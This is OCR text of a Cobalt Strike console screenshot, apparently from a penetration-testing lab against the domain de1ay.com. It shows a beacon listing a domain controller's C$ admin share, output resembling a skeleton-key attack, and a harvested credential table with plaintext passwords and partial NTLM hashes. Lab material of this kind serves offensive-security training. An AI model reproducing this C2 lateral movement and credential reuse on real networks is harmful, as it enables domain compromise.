 Event Log X Listeners X Beacon 10.10.10.80@2908 X
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null
beacon> shell dir \\dc.de1ay.com\c$
[*] Tasked beacon to run: dir \\dc.de1ay.com\c$
[+] host called home, sent: 29 bytes
[+] received output:
驱动器 \\dc.de1ay.com\c$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\dc.de1ay.com\c$ 的目录
2019/09/08 18:57 <DIR> 101cde781c961a208b
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2019/09/09 10:47 <DIR> Users
2019/09/09 10:43 <DIR> Windows
0 个文件 0 字节
6 个目录 54,870,560,768 可用字节
Make Token@kali
user password realm note
mssql 1qaz@WSX DE1AY
Administrator 1qaz@WSX de1ay.com
Administrator 31d6cfe0d16ae93... WEB
mssql 1qaz@WSX DE1AY.COM
de1ay 161cff084477fe59... WEB
Guest 31d6cfe0d16ae93... WEB
Administrator 161cff084477fe59... DE1AY
User:
Password:
Domain:
Build Help